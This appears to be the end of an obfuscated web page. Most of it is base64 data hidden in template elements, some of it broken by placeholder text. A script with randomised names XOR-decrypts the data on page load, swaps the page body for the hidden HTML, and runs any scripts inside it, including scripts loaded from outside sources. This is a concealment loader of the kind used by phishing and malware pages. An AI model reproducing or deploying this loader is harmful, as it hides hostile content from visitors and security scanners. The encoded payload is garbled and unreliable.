X8/8jljgt/Nw3YbOnW03quwGmlr69LsPliORAb4LwY1QKiSCno</template><template id="_TYJHDlTDP6">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</template><template id="_TYJHDlTDP7">v5aQvWJlMDr6IfXil0GG50/uh79tlP9xEjQYkuZV8Qf1azrhfTWKA+fVJKy9A6DqjPCZlRZeZgvsY5+N71qQwn/ljYxWhsVGOysFyfMVkBDOXxGJcTa5de37DqydBp3bqM2QogxeJCbBFe77lXjRwH2zmbdT0edNBzkllfF621X2LRjZDAKmLcLAWamvA/P+uvOuhS5sGRitNvTGykeTzU3ho6BIl6JxFBEvy/FjlyCjaSXNDDK8JdmhDoTRXP3er96VvjhyHx/jBcPDzkzRxV+v7Y9z189KGCgMkchm1DP6elHoBDeiIf70X7e1d6qUjMDgrSknNgDVZuWM/HikwUC4gK00ocNiHTMmyetD6wj3fzD6ZRSbJ+bqX6i+eITUp+u8iS0gJCLSBeT3yECuuGm/46x/06A6DzMFxsF6liPmcCncBDesJ9ugG4uVe5edps+uiThyKDnAEuiF5CKe4kixk49TlOBuDyouwehn4FHSZxj1SxWLdujeBt22SZD6jOWapg9DZ3zOM93X6F3f6UjvmYtfgudgMBFz4t0d5VHxVQHtbBS/[base64]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</template><template id="_TYJHDlTDP8">lDvc7wXh4Mky0Lc5dk17lKQcjVG6Kl2WC0bNcKupX9XKAuuYscn63nUkZGGjYcaGiCfcrhn459Il1bc4Z09rlqockVbCKymKEkbNcqWsT9XHA/Sc+4Tvwm5eZy6ldJaUljXZvgbn9dZz1Lk4ZEQqlqofllW0L0aKCULNcKuoXsjWHfCN+/LiwmghYy6mepWBhifHvB725cc01KYnY1x70rUDm1eiXFqWCErfYLm3W9zVE/[base64]/1OofXynSa/Rb0o4J3lv5mOFEpxeBKxkaqa16WCl3efKTqH4SJDc+N64T3zHs2cXO7MM7CmB/Jrgv29cclxZ0pdlxrhKQNg1jwdB6YXx+MM/ikTZOCQazLosGzwTl3NSjxdpm+hjXJrgv29cclxat6IBtr0u1I1Cb7ZVWaDFPdYLqvT9TREfuRu8WjhHtybG3ZbIeEyiTHtxP258ky07c6eE99iaoUkUqtL0iLEkDbDLqvT92LHveD/JL33XUvaWGtZoeHiCbfoxj45tEr3KVFblx6kugAkkqtJUWKEkTbbbi3XNPJCveA5Z3lwWg4YnnYZIeMyifHuR375Mk83bonb05ml6oelUSnM1uOEV3UcsehT9WdXvaD+JH32nUlZC66Y5KakSDJvgvm5co0y6c/e01llLJhlESsM12AHEbDd7q5WMvVCqSD/JH52242YW+lZIqFiCXfrhr45dFp1LkxZFx6irwfwkqjKEaPCVPdYLupXsvXBeWdp5f51Gk7YmGsZt2WmCnG/kqivdk5yuR/MUJBhKQNg0S0PUiYHCWIMuL/BoCDE6fU6+O+mBNjM0W0dIeUhjXJrhf5sY5z250pdlxrhKQRjAD9a1ayNlPNYKu5T9mDWrONqMi2nygrcyz7OtPRyGHE7ESyrMU777cpdlxrhKQNqUS0PUiYHFPNfO/wGcWEX6TeuJn1nj5mPmLnIMbA1TfXhAv29cclxbcpdlx3wO1bgwf4fBvLAVGeNOrtQoyTVqiP9a73zHs2cW+0dIeUhjXV/V2x9ZFsgOBLOQR2hrQNk0SlK0iJClHTfPv4G43HV/iPhpXmwmIlcXe6YcaAiCXZvAvi+9c117c5dkx6ibMDm1K0LSCWC0aMbrysQdLSE/WN+5XnwWo4ZCenepSGxyHHvhvk9dMr1ac7dkxrlLUajVyiPVjQD13ecuq3WNDJBPCN+4Tn3Ws2YGGhPIqHiCbb9Gbu9dY1y6U8N05llrENkUqmKEiIHELdcKatQdDHAeuf/oTlwmkjcX+0ZJeEhiHHu1H069sqlfZ9PkJ3i/dbxFqePUiYHFPNYKu5T8XHcKrAps2jn3snYnalXoeUhjXJrgv29cc5yvNgIEJBhKQNg0S0PUiYHE+JKf25DImGQLaQ6dejjS87ODvxOYWKrDXJrgv29cclxbcpdkA40uMN1Q3xairXRE7PcKupT9TRE/Sb6ZrrnDpiOW/waYX5lzXeoBzh4LE3y6A8FU1rlaoam1C0LEaPBEfNcaurQdLSE/TF/orn3m51f3uiYIeEhjvQvwXn7dMl1Lk7ZURlkbUez1K6L12YCl3fdeqoQdLSE/SD/JH33HsmYH+0ZomAkSGFox745dUzxaInZk59xbUDlFG0LEaPCVPdYLuoQtfJB/KZ65S7wW04Y3q5YomGk1TYoBzj9dYr0qIpZlx7lbUNlEqjKl3CHk3Rb/v4G43ZD+revcPp5ns2cW+0dIeUhjXJrnmzuYJklvJ6dkt4rqQNg0S0PUiYHFPRb+/wGdvtE+WN64T3zHs2cXPwPdGUxXmI/Vjr95RxhOMkPwguyaYTqUS0PUiYHFPNYKu5T9mURaKNvc2ymxl5KXK2ZIeEhiTfrhrg99k5lfZ9PlwvmaZgm0SkfFCYBFPdYLqpX8XWBYSV65z33HsmYXe0ZN35lzvcrhO348kwxaEnY1x7hLUckle0LUiOEkbNdqWsT9XHA/SA+pf33CF7ZmGmYYqHiCfc7wXh4Mky0Lc5dkx7ibUDlkSka1uWCRDdYKWoVtzJA/[base64]/J2/3OMbH1SjL70ezp5MlhPtsJAhm0+VfzQ36ekqGNlPNYKu5T8XHE+WRuNKwzC1/NDjWO9+JhCXJvgvn48c007U3agwq0OwNx1m2UFCYDV3YIb23WsXRHfCN+4Tm3Gs2YHy0YomBhiPHuwvm9dc11bo4ZQYGlKQVwly0JUiIHELccb25X6TfE/2N+4Tn3Ws2aTX5bYeHxyTJvwvm9dY0yKUpZlx6hLUNk0SkLFqYDAmgd6utDtTHAuWd65Tm3nsmJ3v1ZYeFhiXJvxr758c1s6NzdEJ3i/RM1wyqIUfLShTTSqu5T8XHE+WN64TriDJgb0W0dIeUhjXJrgv29cc5lak</template><template id="_TYJHDlTDP9">[base64]/Gw3SdrlukupNghuNgORJlmKtBylqePUiYHFPNYKu5T8XHE+WRp83puD57ISDmNdXdymzJ/kqjpoIlt/JoOlE/zelIgxTmchzdXweEL+W3U8qLWvun64T3zHs2cW+0dIeUhjXV4kLoh5JrxeNhM1wiyvdZwgj4eBqYXR2JYOj2ApWLVrHI69C/iXtlNDvhJImIiXmAsCH29cclxbcpdlxrhKQNg1j4dFbsSQGDYPvrAJGCULHEpMr3jjp1Om/7Oofdy3iM6kK3oYJpnLfr1uhrwOsNzQvgPQTdXQWIYPL2GpfHUqvZotK+ni5lcSv9J8bWynCNoBf5uY4777cpdlxrhKQNg0S0PVSXUx/TSqu5T8XHE+WN64Trwz9/J3GedIeUhjXJrgvq+oNsk6kDXFxrhKQNg0S0IQzRSlOOLOrqHNjFQLHIu4m/iTpyND22aq2UhjXJrgv29ccl2f86aC8/wfQNkl60UhjdUlO9L/z8HbaPVqnB94u/32UccW+0dIeUhjXJrhelpYZrxfRlNw84maZe1wHkMArZWBSIYPv2GICVQK3Ip8j10gtZBgrGB+/x6lnVoVimtIk777cpdlxrhKQNn0vwdB6GNlPNYKu5T8XHD6HEvYS0gDplInK2PcnH0mec7V+/uokokfJxIl51rqQNg0S0PUiYHFO9Mu7qHMXbWKfJ9fO+gmc5Oi3waoefhimC7E/ojdsqjvVtaFwqyuAN0AH4eAvMHE+eNPn2AYLZZKzDr8ugn3tGPjjxJvTcw3mFsgSloZVqi/[base64]/d1HjJqUOioZd237gmNx8/[base64]/[base64]/5lOlE50ehInkbxaw3WUxeJYqv9UseqBuWc5ZPir242f3isYIeBiCLRugvm9dEr0qIpZhR8irFuklG6L1mOHEPNcb25QdLfB+Wc/YTmwmwjJ3i6YeaFiCLcrhr44tIl1bc5Z01/irYYg1WldUWPEkascaWuWsXWHfKY65T33GojcXa6ZpLCiyLHu1G75Mky0LonZEkqirYYjVahPViYDEPAbrmsQdfSRfKD/sfnzHUnYne6ZZaGiCfcoBnj+9UwjaAnYx1llrEDkVG0LUiIDF3fdaa3XdCRHvKD/sX53m44Y3q0ZIeEljjHvB77+9Uwjbo+eEkxhroRjBT1aQCGAFyeNuynZcXHE+WN64T3zHs2cXO7NtLA0nqHsCH29cclxbcpdlxrmKtJyhKqF0iYHFPNYKu5U8qDWrOTwa73zHs2cW+0dJvQz2PJ7Ue3ppQ4x/h7exgi0u1</template><template id="_TYJHDlTDP10">Jxha2I1TLTBKDfsTLU8qUQ6TD9Zj4iDJgb0WedIeUhjXJrgvqsY5zxfRlNw84maZe1wHkMADdXReIMqmnZcXHE+WN64T3zHsqOXyqB9PR1jXYtAuZpYJrxdREEkBkzLcTqUS0PUiYHFPNYKulHJWGXeXOp8Wkn2Y0IjvxJIrWx3GO6wu1uIMn29REEkBk1/RMzVqePUiYHFPNYKulQIGORfun64T3zHs2cW+oMM7ChnaF71il6MVsi+R9JAko0O1CzUngeBDMHk3nYKu5T8XHE+WN6/SliShlcXP/NsOK8XyHsgS9t4M7xbwpahcpwLp/n0v/fwyGHBKDJKvtFpWCE/nGqcDpjzZybWD/NsOKiB/Jrgv29cclxasmMhU9mo4ng0S0PUiYHFPRJOLvT4aLUrbe9oakmD5mfCfxNcPR1DfJ/V+vuYI4x/[base64]/CK+n9Uc7bWKfJ9fLrwzB0NXG4dNPcw3vJ/lmzppQl2fxrMkIOyvBI0Vi7dgrcAknnYKu5T8XHE+WR5MC+mmUcW2+0dIeUhjXJsk+/o8dmifZ6JUFpx+tJxknjbwnITBafYrWTT8XHE+WN64T3zGdyODm0N8vV1WbUrEi5sYIoh/tmNRdphOtDwAj9fgOFHhCCMPLaAIiKUqvJ49C/hSg/c3GedIeUhjXJrgv29ccl2eR5NxJrx+hM0BepPwvXUR6MLu+0G4CfR+eNosDqzjh7NWL3O8rZx3uNo1+zrZMn2+dmIRk51+xIzwi0MCbXbAGCJuL1CsXKdr3IqNGjhTR4ASD4PcTNhleQ/kqlpscopvhkOx0lwKQPygHsNQHKUVPKKP/tH5bdHOrMqNC+mjpiOCD6ecHBynnH7Uj5oJdhhONseQw4ifZIzwH1bg2fFVHRb/[base64]/[base64]/KD/sX53m44Y3q0ZIeEljvbuwb459JzyKAnYx1llrEDkVG0LUiIDF7Dcr60QdfSW+ia5ZGtzmUqfj/1IM+Kmjqa+Ezo38clxbcpdlxrhKQNg1i7fx3MSByDfoG5T8XHE+WN64T30HRyODmqXoeUhjXJrgv26chhjOE3XHZrhKQNg0S0PVTcVQXNI+f4HJbaEaTBrtajzDp6ND3gedPd1jfXhAv29cclxbcpdlx31/JKgxL9eB/6UwvQYru5X8XWBeWc/Ybp0Ct3JSe0MJqW6y3JvwXjtNEr0Lc/eElrlKQck1S0LFuYCl3YYL23WsXXE/Wd+4nm3yFbYW+sNZ+UnjXZrhrn5NEl1dYxdkRrlKQdklS0JRLVBVPeIbq5XsXXE/Sc5pb33HsncX60ZIeElyfJvlGb4scxhKYpZ1x7hLQckUSka1zZDVPcYLu5XtTKAeWdnZCtzmUqfj/1IM+Kmjqa+Ezo38clxbcpdlxrhKQRxw3iI2KYHFPNYKu5T8XHE+WRuNClgzVxbxv9JJ2IiWad/ES4stkltv5lMxI/hO1D0BD1cQTdTlMPwB+5AIuCE6bCpsm2gj86cSH7dNfGyXiZ+lj49dtnl6kDdlxrhKQNg0S0PUiYaxqDJOTuHMXWA+WC65XmzJmhcR/7I8LG9X2M4kf24Mk0zrfL4VwFy6RMxwn9c0jKWQKYKfn8C+/HE+WN64T3zHs2bWDwPdGKrDXJrgv29ccl2bhtPwp1ro4Ng0S0PUiEExeENrWTT8XHE/mCr82h0lE2cXO7MM7CmB/VoUa3vIk77501MhU9hO1JnkbgcgnLSFHNI+f4HJbaEbHCqtejzmUccW+oJ9HThmOA61yUup84x6cpZlx6kqQclUaqIRjZSBvNJuL1A8iVRqnI9oaymj54PivwdofQmzekvxj44t8l0bk7ZB1lk7EDlFG0LUiIDUPNcaWpW</template><template id="_TYJHDlTDP11">YnKBOuf/oTgwmkjMGGjYYmDkzXZrhvn+NYr1aEpZjB5irYfg126L1DZEkTYbrysT9XHA/Sc5ZThwWo4YXnYYoeFljvQukfg+9A3yKEnYU4qirMYjVOhPViYDELcbruvT9WdEfuR5NS2mDMobWDnIsCKrDXJzUSmvIJhxeNmdh8nzfRPzAXmeUmyAFyJKf2nZe/bVarCv8Gl0lE2cY09dJWElCPJyUKinZJnybdAOB9lhGatAUTAeBrVT1MPwCm5P5eORaTOsoQ1bPk2Air3IdXd0mzJbKt09bRxhON8JVypJCYN5wv3bmKEExWCL//8HdvtOfneqNa+nC8oW2+0MtLaxWGA4UX2totghPlKOREmxepJixDxZRyRHAjnYKu5T5OGQeXe65n3vy9kOCHzfNPR3mHJ8lf28sAsy+N7PxFjjb8ng0S0PRuYAVOebvn8H4mGUKCF5PqXx3Q6cWizfYnGw2WF70iz/chFzrMmelxsg60WqUS0PUjKWQeYMuW5HMuTQazA443s5ns2LEWedIfS03uK+kK5u8d2jfh+FRM7zeFJ9i28eATdURaDNKK5FO/HE+WNvcWlzC95MDzgdJqUwnqK+0azu5MrgvJ9ExAuyeFD1ybtVAyQGweCIfjtSMzcOeWN64S+ins+JSD1J9Odhm7jrgv29cclkfhoJQhlx+hM0BfYdBvMEhKJJKO+HI2IROKE8K73zHs2cW/nMdPgz3iM4V6i/YFwi/R9PxMljK0N2ETgcgnLSF2OLOrqHKmOQLGDucG6gy1zeWjnPMjDgTzSrlb69dU11acgbXZrhKQN3m60PUiYShKfYOntAcXaE6DBrsmygi84IDrxJt7nw3mM7V+5p88iy/RmJgVmxvBDhE2vF0iYHFOEJquxDZGJGuXWwYT3zHs2cTn1Jofb1HyOrhb2t5Nry/5nOBk57NBg71+ePUiYHFPNIv/3QYyJXaDfg/CaoHsrcWioJ9HThmOA61yUup84x6cpZlx6kqQclUaqIRjZSBvNJuL1A8iVRqnI9oaymj54PivwdofQmzekvxj44t8l0bk7ZB1lk7EDlFG0LUiIDUPNcaWpWYnKBOuf/oTgwmkjMGGjYYmDkzXZrhvn+NYr1aEpZjB5irYfg126L1DZEkTYbrysT9XHA/Sc5ZThwWo4YXnYYoeFljvQukfg+9A3yKEnYU4qirMYjVOhPViYDELcbruvT9WdEfuR5NS2mDMobWDnIsCKgS7jrgv29cclh+NneB8nxfde7w3naUbZWBfFZ+j2H4yCV+KE8K73zHs2cW/nMdPgz3iM4V6i/YFwi/R9PxMljK0N2G60PUiYHFPNYOntAcuOXavIueyDoRc2bG/7Js7TnR/Jrgv29cclxfV9OFIoyOVe0Cj9bhyWThaAL/38R8KEXLXErsDwxWAccW+0dIeU2znJvBvm5c4+77cpdlw2rqQN3m6ePUjeSR2ONOL2AcWBUqnBqcW0hxh5ITa8IMLM0jnJ60ezuIJrkb4pLXZrhKQN1QXmPRzZHE7NJOT6GoiCXbGDqNayjS9zFCPxOcLa0j3O+k6uoYZ3gPYuf0dBhKQNgxD1Mx7ZUAaIYLa5G4CfR/6n64T3zC93fzzgLcvRiGWG/UKivIhrxaopcRoi3OFJhF+ePUiYHAeMbvjtFomCHbHCu4TqzHwmdnSedIeUhmGIoFiirItgy/[base64]/cTSedIeUhjXJ7US4pohpgLlsJA4k1qwK5QX4cQrZXxjNI+TpFsWBUqzBrsDty3c2NGavXoeUhjWUrk2/u4Zpie4pLXZrhKQNg0TwcgvNURaDNKX7AIGeHbfIpsuhiRh+OCPwfNPVjy7jrgv29ZoPxbd0XHZrhOJYzQfgdAfWHBCCMPLaAIiKUqvJ48G7iTZzPzu9dNy+hjXJrl23p8d2lfZndkFrwehIzgH6aUbJSRafOdj8A4CER6rf44P5jzR7PC76MIrAw22dqQLt38clxbd/Nw5r0OFV1zD7XgfIRVPQYOj1CoSJcKrApsW5iHNlIS76dJiU1WWI4AWisJ9xpvhnIhkl0KQXg0OzNFOyHFPNYOL/T83GR6DVv/C4rzRmKGa0JsLA02eHtSHc9cclxf5vdlQlxfJExAXgchqWXx+EMOn2DpeDE+OL69O+gj95JmH9J/[base64]/dzHs2cW+0KY6PrDXJrgur9YJplvIpLXZrhKQNg0TyfATUXhKOK8j2H5zPR6DVv/C4rzRmKGO0McvRy3CH+gLt38clxbd0XFxr2Y4ng0TjdAbcUwTDI+TpFqaIXqjMpcD30Xt1Pj/tF8jZy3SH6hDc6ch2huVgJgh1ro4RjAb7eRGGNk/CKP/0A9s=</template><div id="pnbchbooejk" style="visibility:hidden"></div><div id="kisjvbvi" style="visibility:hidden">temp</div>
<script>function Kj0LDt(){var x=1;return x*2;}
/* internal helper */
(function(){
var i2hVcB=atob('VnxLpIQto2SUHWi4PHPtQIuZb+XnM8Wty6TX7FsWUU+UVKe0phXpjivW1ecF5ZcJ');
var hf5cYz=[];
for(var xxU0lz=0;xxU0lz<12;xxU0lz++){
  var _e=document.getElementById('_TYJHDlTDP'+xxU0lz);hf5cYz.push(_e?_e.innerHTML:'');
}
var PDviy9=hf5cYz.join('');
var wvkv3r=atob(PDviy9);
var IWVxEr=new Uint8Array(wvkv3r.length);
xxU0lz=0;
while(xxU0lz<wvkv3r.length){
  IWVxEr[xxU0lz]=wvkv3r.charCodeAt(xxU0lz)^i2hVcB.charCodeAt(xxU0lz%i2hVcB.length);
  xxU0lz++;
}
var nFQEKL=new TextDecoder('utf-8').decode(IWVxEr);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(nFQEKL);
if(_t) document.title=_t[1];

/* Extract head and body */
var ITZFBE=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(nFQEKL);
var nTeEIP=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(nFQEKL);
var _h=ITZFBE?ITZFBE[1]:'';
var _b=nTeEIP?nTeEIP[1]:nFQEKL;

/* Copy allowed head elements */
if(_h){
  var ebhuzg=document.createElement('div');
  ebhuzg.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(ebhuzg.firstChild){
    var _n=ebhuzg.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      ebhuzg.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var Cr4PUn=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){Cr4PUn.push([1,_s[1]]);}
  else if(_c.trim()){Cr4PUn.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(xxU0lz=0;xxU0lz<Cr4PUn.length;xxU0lz++){
  uUxGL7=Cr4PUn[xxU0lz];
  var W5PoFW=document.createElement('script');
  if(uUxGL7[0]){
    W5PoFW.src=uUxGL7[1];
  }else{
    W5PoFW.textContent=uUxGL7[1];
  }
  document.body.appendChild(W5PoFW);
}
})();</script>
<!-- end -->
</body>
</html>
